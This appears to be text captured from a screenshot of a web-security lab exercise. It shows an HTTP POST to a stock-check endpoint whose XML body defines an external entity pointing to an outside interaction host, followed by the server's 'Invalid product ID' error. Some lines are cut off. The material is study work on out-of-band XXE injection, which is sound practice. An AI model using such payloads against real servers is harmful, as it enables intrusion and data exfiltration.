 1 POST /product/stock HTTP/1.1
2 Host: 0a1c008403ae7a08c0b52a9700c80054.web-security-academy.net
3 Cookie: session=UhwJZ2gpRtIzTmXtUdVyjAeIiCzXtPh9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1c008403ae7a08c0b52a9700c80054.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0a1c008403ae7a08c0b52a9700c80054.web-security-academy.net
11 Content-Length: 220
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://twt1qbthnub67jyf9nktnrdg2780wp.b
<productId>
19 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"